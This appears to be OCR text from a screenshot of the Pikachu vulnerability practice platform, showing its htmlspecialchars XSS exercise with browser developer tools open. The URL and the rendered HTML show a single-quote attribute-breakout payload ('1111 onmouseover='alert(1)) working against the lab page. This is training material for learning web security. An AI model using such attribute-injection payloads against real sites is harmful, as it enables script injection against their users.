 www.pentest.com:83/vul/xss/xss_02.php?message='1111+onmouseover%3D'alert(1)&
搜索
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Pikachu 漏洞练习平台 pika~pika~
介绍
xss > xss之htmlspecialchars
破解
人生之所有苦短,是因为你的xss学习的还不够好
1
submit
ss-Site Scripting
你的输入已经被记录:
述
'1111 onmouseover='alert(1)
确定
射型xss(get)
射型xss(post)
储型xss
OM型xss
OM型xss-x
ss之盲打
entest.com:83/vul/xss/xss_02.php?message='1111+onmouseover='alert(1)&submit=submit
控制台 HTML CSS 脚本 DOM 网络 Cookies
根据文本或者 CSS
编辑 a < div#xssr_main < div.page-content < div.main-...nt-inner < div.main-content < div#main-...ve-state < body.no-skin < html
<div class="main-content-inner">
<div id="breadcrumbs" class="breadcrumbs ace-save-state">
<div class="page-content">
<div id="xssr_main">
<p class="xssr_title">人生之所有苦短,是因为你的xss学习的还不够好</p>
<form method="get">
<p class="notice">你的输入已经被记录:</p>
<a href="" 1111="" onmouseover="alert(1)">'1111 onmouseover='alert(1)</a>
</div>
</div>
</div>